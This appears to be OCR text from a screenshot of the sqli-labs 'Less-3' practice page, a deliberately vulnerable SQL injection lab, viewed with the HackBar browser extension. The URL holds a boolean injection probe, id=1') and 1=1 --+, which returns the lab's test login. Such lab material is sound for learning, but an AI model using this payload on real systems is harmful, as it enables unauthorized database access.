 不安全 45.32.113.109:8989/Less-3/?id=1%27)%20and%201=1%20--+
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERI
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:8989/Less-3/?id=1') and 1=1 --+